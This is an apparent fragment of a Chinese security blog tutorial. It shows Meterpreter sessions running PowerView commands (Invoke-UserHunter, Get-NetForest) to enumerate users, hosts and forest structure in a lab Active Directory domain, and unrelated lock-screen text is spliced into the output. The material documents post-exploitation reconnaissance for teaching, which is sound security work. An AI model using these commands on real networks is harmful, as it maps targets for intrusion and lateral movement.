 meterpreter > powershell_execute Invoke-UserHunter
[+] Command execution completed:
UserDomain : XIE
UserName : Administrator
ComputerName : WIN2008.xie.com
IPAddress : 192.168.10.15
SessionFrom :
SessionFromName :
LocalAdmin :
电脑已被占用
温馨提示
请输入解锁密码:
确认密码
meterpreter > powershell_execute Get-NetForest
[+] Command execution completed:
RootDomainSid : S-1-5-21-2189311154-2766837956-1982445477
Name : xie.com
Sites : {Default-First-Site-Name}
Domains : {xie.com}
GlobalCatalogs : {WIN2008.xie.com}
ApplicationPartitions : {DC=ForestDnsZones,DC=xie,DC=com, DC=DomainDnsZones,DC=xie,DC=com}
ForestMode : Windows2008R2Forest
RootDomain : xie.com
Schema : CN=Schema,CN=Configuration,DC=xie,DC=com
SchemaRoleOwner : WIN2008.xie.com
NamingRoleOwner : WIN2008.xie.com
谢公子学安全
https://blog.csdn.net/qq_36119192